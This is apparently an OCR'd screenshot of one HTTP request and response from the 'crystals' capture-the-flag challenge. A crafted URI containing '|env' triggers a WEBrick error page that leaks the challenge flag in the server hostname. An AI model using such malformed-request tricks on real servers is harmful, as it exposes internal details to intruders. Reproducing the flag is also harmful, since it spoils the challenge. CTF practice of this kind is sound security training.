 1 GET /__sinatra__/404.png|env HTTP/1.1
2 Host: crystals.chal.imaginaryctf.org
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/101.0.4951.41 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10
11
1 HTTP/1.1 400 Bad Request
2 Server : nginx
3 Date : Mon, 22 Jul 2024 03:47:01 GMT
4 Content-Type : text/html; charset=ISO-8859-1
5 Content-Length : 335
6 Connection : close
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
9 <HTML>
10 <HEAD>
<TITLE>
Bad Request
</TITLE>
</HEAD>
11 <BODY>
12 <H1>
Bad Request
</H1>
13 bad URI `/__sinatra__/404.png|env'.
14 <HR>
15 <ADDRESS>
16 WEBrick/1.8.1 (Ruby/3.0.2/2021-07-07) at
17 ictf{seems_like_you_broke_it_pretty_bad_76a87694}:4567
18 </ADDRESS>
19 </BODY>
20 </HTML>
21